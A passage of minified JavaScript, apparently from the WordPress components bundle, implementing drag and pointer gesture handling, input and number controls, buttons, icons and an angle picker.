this.emit()}pointerUp(e){this.ctrl.setEventIds(e);try{this.config.pointerCapture&&e.target.hasPointerCapture(e.pointerId)&&e.target.releasePointerCapture(e.pointerId)}catch(e){0}const t=this.state,n=this.config;if(!t._active||!t._pointerActive)return;const r=jx(e);if(void 0!==t._pointerId&&r!==t._pointerId)return;this.state._pointerActive=!1,this.setActive(),this.compute(e);const[o,i]=t._distance;if(t.tap=o<=n.tapsThreshold&&i<=n.tapsThreshold,t.tap&&n.filterTaps)t._force=!0;else{const[e,r]=t._delta,[o,i]=t._movement,[s,a]=n.swipe.velocity,[l,c]=n.swipe.distance,u=n.swipe.duration;if(t.elapsedTime<u){const n=Math.abs(e/t.timeDelta),u=Math.abs(r/t.timeDelta);n>s&&Math.abs(o)>l&&(t.swipe[0]=Math.sign(e)),u>a&&Math.abs(i)>c&&(t.swipe[1]=Math.sign(r))}}this.emit()}pointerClick(e){!this.state.tap&&e.detail>0&&(e.preventDefault(),e.stopPropagation())}setupPointer(e){const t=this.config,n=t.device;t.pointerLock&&e.currentTarget.requestPointerLock(),t.pointerCapture||(this.eventStore.add(this.sharedConfig.window,n,"change",this.pointerMove.bind(this)),this.eventStore.add(this.sharedConfig.window,n,"end",this.pointerUp.bind(this)),this.eventStore.add(this.sharedConfig.window,n,"cancel",this.pointerUp.bind(this)))}pointerClean(){this.config.pointerLock&&document.pointerLockElement===this.state.currentTarget&&document.exitPointerLock()}preventScroll(e){this.state._preventScroll&&e.cancelable&&e.preventDefault()}setupScrollPrevention(e){this.state._preventScroll=!1,function(e){"persist"in e&&"function"==typeof e.persist&&e.persist()}(e);const t=this.eventStore.add(this.sharedConfig.window,"touch","change",this.preventScroll.bind(this),{passive:!1});this.eventStore.add(this.sharedConfig.window,"touch","end",t),this.eventStore.add(this.sharedConfig.window,"touch","cancel",t),this.timeoutStore.add("startPointerDrag",this.startPointerDrag.bind(this),this.config.preventScrollDelay,e)}setupDelayTrigger(e){this.state._delayed=!0,this.timeoutStore.add("dragDelay",(()=>{this.state._step=[0,0],this.startPointerDrag(e)}),this.config.delay)}keyDown(e){const t=zx[e.key];if(t){const n=this.state,r=e.shiftKey?10:e.altKey?.1:1;this.start(e),n._delta=t(this.config.keyboardDisplacement,r),n._keyboardActive=!0,cx.addTo(n._movement,n._delta),this.compute(e),this.emit()}}keyUp(e){e.key in zx&&(this.state._keyboardActive=!1,this.setActive(),this.compute(e),this.emit())}bind(e){const t=this.config.device;e(t,"start",this.pointerDown.bind(this)),this.config.pointerCapture&&(e(t,"change",this.pointerMove.bind(this)),e(t,"end",this.pointerUp.bind(this)),e(t,"cancel",this.pointerUp.bind(this)),e("lostPointerCapture","",this.pointerUp.bind(this))),this.config.keys&&(e("key","down",this.keyDown.bind(this)),e("key","up",this.keyUp.bind(this))),this.config.filterTaps&&e("click","",this.pointerClick.bind(this),{capture:!0,passive:!1})}},resolver:Wx};function Yx(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}const Gx={target(e){if(e)return()=>"current"in e?e.current:e},enabled:(e=!0)=>e,window:(e=(Bx.isBrowser?window:void 0))=>e,eventOptions:({passive:e=!0,capture:t=!1}={})=>({passive:e,capture:t}),transform:e=>e},qx=["target","eventOptions","window","enabled","transform"];function Kx(e={},t){const n={};for(const[r,o]of Object.entries(t))switch(typeof o){case"function":n[r]=o.call(n,e[r],r,e);break;case"object":n[r]=Kx(e[r],o);break;case"boolean":o&&(n[r]=e[r])}return n}class Xx{constructor(e,t){hx(this,"_listeners",new Set),this._ctrl=e,this._gestureKey=t}add(e,t,n,r,o){const i=this._listeners,s=function(e,t=""){const n=gx[e];return e+(n&&n[t]||t)}(t,n),a=mx(mx({},this._gestureKey?this._ctrl.config[this._gestureKey].eventOptions:{}),o);e.addEventListener(s,r,a);const l=()=>{e.removeEventListener(s,r,a),i.delete(l)};return i.add(l),l}clean(){this._listeners.forEach((e=>e())),this._listeners.clear()}}class Zx{constructor(){hx(this,"_timeouts",new Map)}add(e,t,n=140,...r){this.remove(e),this._timeouts.set(e,window.setTimeout(t,n,...r))}remove(e){const t=this._timeouts.get(e);t&&window.clearTimeout(t)}clean(){this._timeouts.forEach((e=>{window.clearTimeout(e)})),this._timeouts.clear()}}class Qx{constructor(e){hx(this,"gestures",new Set),hx(this,"_targetEventStore",new Xx(this)),hx(this,"gestureEventStores",{}),hx(this,"gestureTimeoutStores",{}),hx(this,"handlers",{}),hx(this,"config",{}),hx(this,"pointerIds",new Set),hx(this,"touchIds",new Set),hx(this,"state",{shared:{shiftKey:!1,metaKey:!1,ctrlKey:!1,altKey:!1}}),function(e,t){t.drag&&Jx(e,"drag");t.wheel&&Jx(e,"wheel");t.scroll&&Jx(e,"scroll");t.move&&Jx(e,"move");t.pinch&&Jx(e,"pinch");t.hover&&Jx(e,"hover")}(this,e)}setEventIds(e){return _x(e)?(this.touchIds=new Set(kx(e)),this.touchIds):"pointerId"in e?("pointerup"===e.type||"pointercancel"===e.type?this.pointerIds.delete(e.pointerId):"pointerdown"===e.type&&this.pointerIds.add(e.pointerId),this.pointerIds):void 0}applyHandlers(e,t){this.handlers=e,this.nativeHandlers=t}applyConfig(e,t){this.config=function(e,t,n={}){const r=e,{target:o,eventOptions:i,window:s,enabled:a,transform:l}=r,c=Yx(r,qx);if(n.shared=Kx({target:o,eventOptions:i,window:s,enabled:a,transform:l},Gx),t){const e=Hx.get(t);n[t]=Kx(mx({shared:n.shared},c),e)}else for(const e in c){const t=Hx.get(e);t&&(n[e]=Kx(mx({shared:n.shared},c[e]),t))}return n}(e,t,this.config)}clean(){this._targetEventStore.clean();for(const e of this.gestures)this.gestureEventStores[e].clean(),this.gestureTimeoutStores[e].clean()}effect(){return this.config.shared.target&&this.bind(),()=>this._targetEventStore.clean()}bind(...e){const t=this.config.shared,n={};let r;if(!t.target||(r=t.target(),r)){if(t.enabled){for(const t of this.gestures){const o=this.config[t],i=ey(n,o.eventOptions,!!r);if(o.enabled){new($x.get(t))(this,e,t).bind(i)}}const o=ey(n,t.eventOptions,!!r);for(const t in this.nativeHandlers)o(t,"",(n=>this.nativeHandlers[t](mx(mx({},this.state.shared),{},{event:n,args:e}))),void 0,!0)}for(const e in n)n[e]=Tx(...n[e]);if(!r)return n;for(const e in n){const{device:t,capture:o,passive:i}=wx(e);this._targetEventStore.add(r,t,"",n[e],{capture:o,passive:i})}}}}function Jx(e,t){e.gestures.add(t),e.gestureEventStores[t]=new Xx(e,t),e.gestureTimeoutStores[t]=new Zx}const ey=(e,t,n)=>(r,o,i,s={},a=!1)=>{var l,c;const u=null!==(l=s.capture)&&void 0!==l?l:t.capture,d=null!==(c=s.passive)&&void 0!==c?c:t.passive;let f=a?r:xx(r,o,u);n&&d&&(f+="Passive"),e[f]=e[f]||[],e[f].push(i)};function ty(e,t={},n,r){const o=U().useMemo((()=>new Qx(e)),[]);if(o.applyHandlers(e,r),o.applyConfig(t,n),U().useEffect(o.effect.bind(o)),U().useEffect((()=>o.clean.bind(o)),[]),void 0===t.target)return o.bind.bind(o)}function ny(e,t){var n;return n=Ux,$x.set(n.key,n.engine),Hx.set(n.key,n.resolver),ty({drag:e},t||{},"drag")}const ry=e=>e,oy={error:null,initialValue:"",isDirty:!1,isDragEnabled:!1,isDragging:!1,isPressEnterToChange:!1,value:""},iy="CHANGE",sy="COMMIT",ay="CONTROL",ly="DRAG_END",cy="DRAG_START",uy="DRAG",dy="INVALIDATE",fy="PRESS_DOWN",hy="PRESS_ENTER",py="PRESS_UP",my="RESET";function gy(e=ry,t=oy,n){const[r,o]=(0,f.useReducer)((i=e,(e,t)=>{const n={...e};switch(t.type){case ay:return n.value=t.payload.value,n.isDirty=!1,n._event=void 0,n;case py:case fy:n.isDirty=!1;break;case cy:n.isDragging=!0;break;case ly:n.isDragging=!1;break;case iy:n.error=null,n.value=t.payload.value,e.isPressEnterToChange&&(n.isDirty=!0);break;case sy:n.value=t.payload.value,n.isDirty=!1;break;case my:n.error=null,n.isDirty=!1,n.value=t.payload.value||e.initialValue;break;case dy:n.error=t.payload.error}return n._event=t.payload.event,i(n,t)}),function(e=oy){const{value:t}=e;return{...oy,...e,initialValue:t}}(t));var i;const s=e=>(t,n)=>{o({type:e,payload:{value:t,event:n}})},a=e=>t=>{o({type:e,payload:{event:t}})},l=e=>t=>{o({type:e,payload:t})},c=s(iy),u=s(my),d=s(sy),h=l(cy),p=l(uy),m=l(ly),g=a(py),v=a(fy),b=a(hy),x=(0,f.useRef)(r),y=(0,f.useRef)({value:t.value,onChangeHandler:n});return(0,f.useLayoutEffect)((()=>{x.current=r,y.current={value:t.value,onChangeHandler:n}})),(0,f.useLayoutEffect)((()=>{var e;void 0===x.current._event||r.value===y.current.value||r.isDirty||y.current.onChangeHandler(null!==(e=r.value)&&void 0!==e?e:"",{event:x.current._event})}),[r.value,r.isDirty]),(0,f.useLayoutEffect)((()=>{var e;t.value===x.current.value||x.current.isDirty||o({type:ay,payload:{value:null!==(e=t.value)&&void 0!==e?e:""}})}),[t.value]),{change:c,commit:d,dispatch:o,drag:p,dragEnd:m,dragStart:h,invalidate:(e,t)=>o({type:dy,payload:{error:e,event:t}}),pressDown:v,pressEnter:b,pressUp:g,reset:u,state:r}}function vy(e){return t=>{const{isComposing:n}="nativeEvent"in t?t.nativeEvent:t;n||229===t.keyCode||e(t)}}const by=()=>{};const xy=(0,f.forwardRef)((function({disabled:e=!1,dragDirection:t="n",dragThreshold:n=10,id:r,isDragEnabled:o=!1,isPressEnterToChange:i=!1,onBlur:s=by,onChange:a=by,onDrag:l=by,onDragEnd:c=by,onDragStart:u=by,onKeyDown:d=by,onValidate:h=by,size:p="default",stateReducer:m=e=>e,value:g,type:v,...b},x){const{state:y,change:w,commit:_,drag:S,dragEnd:C,dragStart:k,invalidate:j,pressDown:E,pressEnter:M,pressUp:N,reset:T}=gy(m,{isDragEnabled:o,value:g,isPressEnterToChange:i},a),{value:P,isDragging:D,isDirty:I}=y,R=(0,f.useRef)(!1),O=function(e,t){const n=function(e){let t="ns-resize";switch(e){case"n":case"s":t="ns-resize";break;case"e":case"w":t="ew-resize"}return t}(t);return(0,f.useEffect)((()=>{document.documentElement.style.cursor=e?n:null}),[e,n]),n}(D,t),A=e=>{const t=e.currentTarget.value;try{h(t),_(t,e)}catch(t){j(t,e)}},z=ny((e=>{const{distance:t,dragging:n,event:r,target:o}=e;if(e.event={...e.event,target:o},t){if(r.stopPropagation(),!n)return c(e),void C(e);l(e),S(e),D||(u(e),k(e))}}),{axis:"e"===t||"w"===t?"x":"y",threshold:n,enabled:o,pointer:{capture:!1}}),L=o?z():{};return(0,kt.jsx)(Zb,{...b,...L,className:"components-input-control__input",disabled:e,dragCursor:O,isDragging:D,id:r,onBlur:e=>{s(e),!I&&e.target.validity.valid||(R.current=!0,A(e))},onChange:e=>{const t=e.target.value;w(t,e)},onKeyDown:vy((e=>{const{key:t}=e;switch(d(e),t){case"ArrowUp":N(e);break;case"ArrowDown":E(e);break;case"Enter":M(e),i&&(e.preventDefault(),A(e));break;case"Escape":i&&I&&(e.preventDefault(),T(g,e))}})),ref:x,inputSize:p,value:null!=P?P:"",type:v})}));var yy=xy,wy={"default.fontFamily":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif","default.fontSize":"13px","helpText.fontSize":"12px",mobileTextMinFontSize:"16px"};function _y(e){var t;return null!==(t=wy[e])&&void 0!==t?t:""}const Sy={name:"kv6lnz",styles:"box-sizing:border-box;*,*::before,*::after{box-sizing:inherit;}"};const Cy=Sl("div",{target:"ej5x27r4"})("font-family:",_y("default.fontFamily"),";font-size:",_y("default.fontSize"),";",Sy,";"),ky=({__nextHasNoMarginBottom:e=!1})=>!e&&Dl("margin-bottom:",Rl(2),";",""),jy=Sl("div",{target:"ej5x27r3"})(ky," .components-panel__row &{margin-bottom:inherit;}"),Ey=Dl(Ob,";display:block;margin-bottom:",Rl(2),";padding:0;",""),My=Sl("label",{target:"ej5x27r2"})(Ey,";");var Ny={name:"11yad0w",styles:"margin-bottom:revert"};const Ty=({__nextHasNoMarginBottom:e=!1})=>!e&&Ny,Py=Sl("p",{target:"ej5x27r1"})("margin-top:",Rl(2),";margin-bottom:0;font-size:",_y("helpText.fontSize"),";font-style:normal;color:",Fl.gray[700],";",Ty,";"),Dy=Sl("span",{target:"ej5x27r0"})(Ey,";"),Iy=(0,f.forwardRef)(((e,t)=>{const{className:n,children:r,...o}=e;return(0,kt.jsx)(Dy,{ref:t,...o,className:c("components-base-control__label",n),children:r})})),Ry=Object.assign(dl((e=>{const{__nextHasNoMarginBottom:t=!1,__associatedWPComponentName:n="BaseControl",id:r,label:o,hideLabelFromVision:i=!1,help:s,className:a,children:l}=cl(e,"BaseControl");return t||Ji()(`Bottom margin styles for wp.components.${n}`,{since:"6.7",version:"7.0",hint:"Set the `__nextHasNoMarginBottom` prop to true to start opting into the new styles, which will become the default in a future version."}),(0,kt.jsxs)(Cy,{className:a,children:[(0,kt.jsxs)(jy,{className:"components-base-control__field",__nextHasNoMarginBottom:t,children:[o&&r&&(i?(0,kt.jsx)(jl,{as:"label",htmlFor:r,children:o}):(0,kt.jsx)(My,{className:"components-base-control__label",htmlFor:r,children:o})),o&&!r&&(i?(0,kt.jsx)(jl,{as:"label",children:o}):(0,kt.jsx)(Iy,{children:o})),l]}),!!s&&(0,kt.jsx)(Py,{id:r?r+"__help":void 0,className:"components-base-control__help",__nextHasNoMarginBottom:t,children:s})]})}),"BaseControl"),{VisualLabel:Iy});var Oy=Ry;function Ay({componentName:e,__next40pxDefaultSize:t,size:n,__shouldNotWarnDeprecated36pxSize:r}){r||t||void 0!==n&&"default"!==n||Ji()(`36px default size for wp.components.${e}`,{since:"6.8",version:"7.1",hint:"Set the `__next40pxDefaultSize` prop to true to start opting into the new default size, which will become the default in a future version."})}const zy=()=>{};const Ly=(0,f.forwardRef)((function(e,t){const{__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:r,__unstableStateReducer:o=e=>e,__unstableInputWidth:i,className:s,disabled:a=!1,help:l,hideLabelFromVision:u=!1,id:h,isPressEnterToChange:p=!1,label:m,labelPosition:g="top",onChange:v=zy,onValidate:b=zy,onKeyDown:x=zy,prefix:y,size:w="default",style:_,suffix:S,value:C,...k}=ix(e),j=function(e){const t=(0,d.useInstanceId)(Ly);return e||`inspector-input-control-${t}`}(h),E=c("components-input-control",s),M=function(e){const t=(0,f.useRef)(e.value),[n,r]=(0,f.useState)({}),o=void 0!==n.value?n.value:e.value;return(0,f.useLayoutEffect)((()=>{const{current:o}=t;t.current=e.value,void 0===n.value||n.isStale?n.isStale&&e.value!==o&&r({}):r({...n,isStale:!0})}),[e.value,n]),{value:o,onBlur:t=>{r({}),e.onBlur?.(t)},onChange:(t,n)=>{r((e=>Object.assign(e,{value:t,isStale:!1}))),e.onChange(t,n)}}}({value:C,onBlur:k.onBlur,onChange:v}),N=l?{"aria-describedby":`${j}__help`}:{};return Ay({componentName:"InputControl",__next40pxDefaultSize:n,size:w,__shouldNotWarnDeprecated36pxSize:r}),(0,kt.jsx)(Oy,{className:E,help:l,id:j,__nextHasNoMarginBottom:!0,children:(0,kt.jsx)(lx,{__next40pxDefaultSize:n,__unstableInputWidth:i,disabled:a,gap:3,hideLabelFromVision:u,id:j,justify:"left",label:m,labelPosition:g,prefix:y,size:w,style:_,suffix:S,children:(0,kt.jsx)(yy,{...k,...N,__next40pxDefaultSize:n,className:"components-input-control__input",disabled:a,id:j,isPressEnterToChange:p,onKeyDown:x,onValidate:b,paddingInlineStart:y?Rl(1):void 0,paddingInlineEnd:S?Rl(1):void 0,ref:t,size:w,stateReducer:o,...M})})})}));var Fy=Ly;var By=function({icon:e,className:t,size:n=20,style:r={},...o}){const i=["dashicon","dashicons","dashicons-"+e,t].filter(Boolean).join(" "),s={...20!=n?{fontSize:`${n}px`,width:`${n}px`,height:`${n}px`}:{},...r};return(0,kt.jsx)("span",{className:i,style:s,...o})};var Vy=function({icon:e=null,size:t=("string"==typeof e?20:24),...n}){if("string"==typeof e)return(0,kt.jsx)(By,{icon:e,size:t,...n});if((0,f.isValidElement)(e)&&By===e.type)return(0,f.cloneElement)(e,{...n});if("function"==typeof e)return(0,f.createElement)(e,{size:t,...n});if(e&&("svg"===e.type||e.type===a.SVG)){const r={...e.props,width:t,height:t,...n};return(0,kt.jsx)(a.SVG,{...r})}return(0,f.isValidElement)(e)?(0,f.cloneElement)(e,{size:t,width:t,height:t,...n}):e};const Wy=["onMouseDown","onClick"];const $y=(0,f.forwardRef)((function(e,t){const{__next40pxDefaultSize:n,accessibleWhenDisabled:r,isBusy:o,isDestructive:i,className:s,disabled:a,icon:l,iconPosition:u="left",iconSize:f,showTooltip:h,tooltipPosition:p,shortcut:m,label:g,children:v,size:b="default",text:x,variant:y,description:w,..._}=function({__experimentalIsFocusable:e,isDefault:t,isPrimary:n,isSecondary:r,isTertiary:o,isLink:i,isPressed:s,isSmall:a,size:l,variant:c,describedBy:u,...d}){let f=l,h=c;const p={accessibleWhenDisabled:e,"aria-pressed":s,description:u};var m,g,v,b,x,y;return a&&(null!==(m=f)&&void 0!==m||(f="small")),n&&(null!==(g=h)&&void 0!==g||(h="primary")),o&&(null!==(v=h)&&void 0!==v||(h="tertiary")),r&&(null!==(b=h)&&void 0!==b||(h="secondary")),t&&(Ji()("wp.components.Button `isDefault` prop",{since:"5.4",alternative:'variant="secondary"'}),null!==(x=h)&&void 0!==x||(h="secondary")),i&&(null!==(y=h)&&void 0!==y||(h="link")),{...p,...d,size:f,variant:h}}(e),{href:S,target:C,"aria-checked":k,"aria-pressed":j,"aria-selected":E,...M}="href"in _?_:{href:void 0,target:void 0,..._},N=(0,d.useInstanceId)($y,"components-button__description"),T="string"==typeof v&&!!v||Array.isArray(v)&&v?.[0]&&null!==v[0]&&"components-tooltip"!==v?.[0]?.props?.className,P=c("components-button",s,{"is-next-40px-default-size":n,"is-secondary":"secondary"===y,"is-primary":"primary"===y,"is-small":"small"===b,"is-compact":"compact"===b,"is-tertiary":"tertiary"===y,"is-pressed":[!0,"true","mixed"].includes(j),"is-pressed-mixed":"mixed"===j,"is-busy":o,"is-link":"link"===y,"is-destructive":i,"has-text":!!l&&(T||x),"has-icon":!!l,"has-icon-right":"right"===u}),D=a&&!r,I=void 0===S||a?"button":"a",R="button"===I?{type:"button",disabled:D,"aria-checked":k,"aria-pressed":j,"aria-selected":E}:{},O="a"===I?{href:S,target:C}:{},A={};if(a&&r){R["aria-disabled"]=!0,O["aria-disabled"]=!0;for(const e of Wy)A[e]=e=>{e&&(e.stopPropagation(),e.preventDefault())}}const z=!D&&(h&&!!g||!!m||!!g&&!v?.length&&!1!==h),L=w?N:void 0,F=M["aria-describedby"]||L,B={className:P,"aria-label":M["aria-label"]||g,"aria-describedby":F,ref:t},V=(0,kt.jsxs)(kt.Fragment,{children:[l&&"left"===u&&(0,kt.jsx)(Vy,{icon:l,size:f}),x&&(0,kt.jsx)(kt.Fragment,{children:x}),v,l&&"right"===u&&(0,kt.jsx)(Vy,{icon:l,size:f})]}),W="a"===I?(0,kt.jsx)("a",{...O,...M,...A,...B,children:V}):(0,kt.jsx)("button",{...R,...M,...A,...B,children:V}),$=z?{text:v?.length&&w?w:g,shortcut:m,placement:p&&ns(p)}:{};return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(cs,{...$,children:W}),w&&(0,kt.jsx)(jl,{children:(0,kt.jsx)("span",{id:L,children:w})})]})}));var Hy=$y;var Uy={name:"euqsgg",styles:"input[type='number']::-webkit-outer-spin-button,input[type='number']::-webkit-inner-spin-button{-webkit-appearance:none!important;margin:0!important;}input[type='number']{-moz-appearance:textfield;}"};const Yy=({hideHTMLArrows:e})=>e?Uy:"",Gy=Sl(Fy,{target:"ep09it41"})(Yy,";"),qy=Sl(Hy,{target:"ep09it40"})("&&&&&{color:",Fl.theme.accent,";}"),Ky={smallSpinButtons:Dl("width:",Rl(5),";min-width:",Rl(5),";height:",Rl(5),";","")};function Xy(e){const t=Number(e);return isNaN(t)?0:t}function Zy(...e){return e.reduce(((e,t)=>e+Xy(t)),0)}function Qy(e){const t=(e+"").split(".");return void 0!==t[1]?t[1].length:0}function Jy(e,t,n){const r=Xy(e);return Math.max(t,Math.min(r,n))}const ew={bottom:{align:"flex-end",justify:"center"},bottomLeft:{align:"flex-end",justify:"flex-start"},bottomRight:{align:"flex-end",justify:"flex-end"},center:{align:"center",justify:"center"},edge:{align:"center",justify:"space-between"},left:{align:"center",justify:"flex-start"},right:{align:"center",justify:"flex-end"},stretch:{align:"stretch"},top:{align:"flex-start",justify:"center"},topLeft:{align:"flex-start",justify:"flex-start"},topRight:{align:"flex-start",justify:"flex-end"}},tw={bottom:{justify:"flex-end",align:"center"},bottomLeft:{justify:"flex-end",align:"flex-start"},bottomRight:{justify:"flex-end",align:"flex-end"},center:{justify:"center",align:"center"},edge:{justify:"space-between",align:"center"},left:{justify:"center",align:"flex-start"},right:{justify:"center",align:"flex-end"},stretch:{align:"stretch"},top:{justify:"flex-start",align:"center"},topLeft:{justify:"flex-start",align:"flex-start"},topRight:{justify:"flex-start",align:"flex-end"}};function nw(e){return"string"==typeof e?[e]:f.Children.toArray(e).filter((e=>(0,f.isValidElement)(e)))}function rw(e){const{alignment:t="edge",children:n,direction:r,spacing:o=2,...i}=cl(e,"HStack"),s=function(e,t="row"){if(!Iv(e))return{};const n="column"===t?tw:ew;return e in n?n[e]:{align:e}}(t,r),a=nw(n).map(((e,t)=>{if(pl(e,["Spacer"])){const n=e,r=n.key||`hstack-${t}`;return(0,kt.jsx)(Pv,{isBlock:!0,...n.props},r)}return e})),l={children:a,direction:r,justify:"center",...s,...i,gap:o},{isColumn:c,...u}=mv(l);return u}var ow=ul((function(e,t){const n=rw(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"HStack");const iw=()=>{};const sw=(0,f.forwardRef)((function(e,t){const{__unstableStateReducer:n,className:r,dragDirection:o="n",hideHTMLArrows:i=!1,spinControls:s=(i?"none":"native"),isDragEnabled:a=!0,isShiftStepEnabled:l=!0,label:h,max:p=1/0,min:m=-1/0,required:g=!1,shiftStep:v=10,step:b=1,spinFactor:x=1,type:y="number",value:w,size:_="default",suffix:S,onChange:C=iw,__shouldNotWarnDeprecated36pxSize:k,...j}=ix(e);Ay({componentName:"NumberControl",size:_,__next40pxDefaultSize:j.__next40pxDefaultSize,__shouldNotWarnDeprecated36pxSize:k}),i&&Ji()("wp.components.NumberControl hideHTMLArrows prop ",{alternative:'spinControls="none"',since:"6.2",version:"6.3"});const E=(0,f.useRef)(),M=(0,d.useMergeRefs)([E,t]),N="any"===b,T=N?1:Rv(b),P=Rv(x)*T,D=(e,t)=>(N||(e=function(e,t,n){const r=Xy(e),o=Xy(t),i=Xy(n),s=Math.max(Qy(n),Qy(t)),a=o%i?o:0,l=Math.round((r-a)/i)*i+a;return s?Xy(l.toFixed(s)):l}(e,m,null!=t?t:T)),`${Jy(e,m,p)}`),I=D(0),R="number"===y?"off":void 0,O=c("components-number-control",r),A=ll()("small"===_&&Ky.smallSpinButtons),z=(e,t,n)=>{n?.preventDefault();const r=n?.shiftKey&&l,o=r?Rv(v)*P:P;let i=function(e){const t=""===e;return!Iv(e)||t}(e)?I:e;return"up"===t?i=Zy(i,o):"down"===t&&(i=function(...e){return e.reduce(((e,t,n)=>{const r=Xy(t);return 0===n?r:e-r}),0)}(i,o)),D(i,r?o:void 0)},L=e=>t=>C(String(z(w,e,t)),{event:{...t,target:E.current}});return(0,kt.jsx)(Gy,{autoComplete:R,inputMode:"numeric",...j,className:O,dragDirection:o,hideHTMLArrows:"native"!==s,isDragEnabled:a,label:h,max:p===1/0?void 0:p,min:m===-1/0?void 0:m,ref:M,required:g,step:b,type:y,value:w,__unstableStateReducer:(e,t)=>{var r;const i=((e,t)=>{const n={...e},{type:r,payload:i}=t,s=i.event,c=n.value;if(r!==py&&r!==fy||(n.value=z(c,r===py?"up":"down",s)),r===uy&&a){const[e,t]=i.delta,r=i.shiftKey&&l,s=r?Rv(v)*P:P;let a,d;switch(o){case"n":d=t,a=-1;break;case"e":d=e,a=(0,u.isRTL)()?-1:1;break;case"s":d=t,a=1;break;case"w":d=e,a=(0,u.isRTL)()?1:-1}if(0!==d){d=Math.ceil(Math.abs(d))*Math.sign(d);const e=d*s*a;n.value=D(Zy(c,e),r?s:void 0)}}if(r===hy||r===sy){const e=!1===g&&""===c;n.value=e?c:D(c)}return n})(e,t);return null!==(r=n?.(i,t))&&void 0!==r?r:i},size:_,__shouldNotWarnDeprecated36pxSize:!0,suffix:"custom"===s?(0,kt.jsxs)(kt.Fragment,{children:[S,(0,kt.jsx)(Mv,{marginBottom:0,marginRight:2,children:(0,kt.jsxs)(ow,{spacing:1,children:[(0,kt.jsx)(qy,{className:A,icon:Nv,size:"small",label:(0,u.__)("Increment"),onClick:L("up")}),(0,kt.jsx)(qy,{className:A,icon:Tv,size:"small",label:(0,u.__)("Decrement"),onClick:L("down")})]})})]}):S,onChange:C})}));var aw=sw;const lw=Sl("div",{target:"eln3bjz3"})("border-radius:",Wl.radiusRound,";border:",Wl.borderWidth," solid ",Fl.ui.border,";box-sizing:border-box;cursor:grab;height:",32,"px;overflow:hidden;width:",32,"px;:active{cursor:grabbing;}"),cw=Sl("div",{target:"eln3bjz2"})({name:"1r307gh",styles:"box-sizing:border-box;position:relative;width:100%;height:100%;:focus-visible{outline:none;}"}),uw=Sl("div",{target:"eln3bjz1"})("background:",Fl.theme.accent,";border-radius:",Wl.radiusRound,";box-sizing:border-box;display:block;left:50%;top:4px;transform:translateX( -50% );position:absolute;width:",6,"px;height:",6,"px;"),dw=Sl(Rb,{target:"eln3bjz0"})("color:",Fl.theme.accent,";margin-right:",Rl(3),";");var fw=function({value:e,onChange:t,...n}){const r=(0,f.useRef)(null),o=(0,f.useRef)(),i=(0,f.useRef)(),s=e=>{if(void 0!==e&&(e.preventDefault(),e.target?.focus(),void 0!==o.current&&void 0!==t)){const{x:n,y:r}=o.current;t(function(e,t,n,r){const o=r-t,i=n-e,s=Math.atan2(o,i),a=Math.round(s*(180/Math.PI))+90;if(a<0)return 360+a;return a}(n,r,e.clientX,e.clientY))}},{startDrag:a,isDragging:l}=(0,d.__experimentalUseDragging)({onDragStart:e=>{(()=>{if(null===r.current)return;const e=r.current.getBoundingClientRect();o.current={x:e.x+e.width/2,y:e.y+e.height/2}})(),s(e)},onDragMove:s,onDragEnd:s});return(0,f.useEffect)((()=>{l?(void 0===i.current&&(i.current=document.body.style.cursor),document.body.style.cursor="grabbing"):(document.body.style.cursor=i.current||"",i.current=void 0)}),[l]),(0,kt.jsx)(lw,{ref:r,onMouseDown:a,className:"components-angle-picker-control__angle-circle",...n,children:(0,kt.jsx)(cw,{style:e?{transform:`rotate(${e}deg)`}:void 0,className:"components-angle-picker-control__angle-circle-indicator-wrapper",tabIndex:-1,children:(0,kt.jsx)(uw,{className:"components-angle-picker-control__angle-circle-indicator"})})})};var hw=(0,f.forwardRef)((function(e,t){const{className:n,label:r=(0,u.__)("Angle"),onChange:o,value:i,...s}=e,a=c("components-angle-picker-control",n),l=(0,kt.jsx)(dw,{children:"°"}),[d,f]=(0,u.isRTL)()?[l,null]:[null,l];return(0,kt.jsxs)(vv,{...s,ref:t,className:a,gap:2,children:[(0,kt.jsx)(xv,{children:(0,kt.jsx)(aw,{__next40pxDefaultSize:!0,label:r,className:"components-angle-picker-control__input-field",max:360,min:0,onChange:e=>{if(void 0===o)return;const t=void 0!==e&&""!==e?parseInt(e,10):0;o(t)},step:"1",value:i,spinControls:"none",prefix:d,suffix:f})}),(0,kt.jsx)(Mv,{marginBottom:"1",marginTop:"auto",children:(0,kt.jsx)(fw,{"aria-hidden":"true",value:i,onChange:o})})]})})),pw=o(9681),mw=o.n(pw);const gw=window.wp.richText,vw=window.wp.a11y,bw=window.wp.keycodes,xw=new RegExp(/[\u007e\u00ad\u2053\u207b\u208b\u2212\p{Pd}]/gu),yw=e=>mw()(e).normalize("NFKC").toLocaleLowerCase().replace(xw,"-");function ww(e){var t;let n=null!==(t=e?.toString?.())&&void 0!==t?t:"";return n=n.replace(/['\u2019]/,""),Ns(n,{splitRegexp:[/(?!(?:1ST|2ND|3RD|[4-9]TH)(?![a-z]))([a-z0-9])([A-Z])/g,/(?!(?:1st|2nd|3rd|[4-9]th)(?![a-z]))([0-9])([a-z])/g,/([A-Za-z])([0-9])/g,/([A-Z])([A-Z][a-z])/g]})}function _w(e){return e.replace(/[\\^$.*+?()[\]{}|]/g,"\\$&")}function Sw(e){return t=>{const[n,r]=(0,f.useState)([]);return(0,f.useLayoutEffect)((()=>{const{options:n,isDebounced:o}=e,i=(0,d.debounce)((()=>{const o=Promise.resolve("function"==typeof n?n(t):n).then((n=>{if(o.canceled)return;const i=n.map(((t,n)=>({key:`${e.name}-${n}`,value:t,label:e.getOptionLabel(t),keywords:e.getOptionKeywords?e.getOptionKeywords(t):[],isDisabled:!!e.isOptionDisabled&&e.isOptionDisabled(t)}))),s=new RegExp("(?:\\b|\\s|^)"+_w(t),"i");r(function(e,t=[],n=10){const r=[];for(let o=0;o<t.length;o++){const i=t[o];let{keywords:s=[]}=i;if("string"==typeof 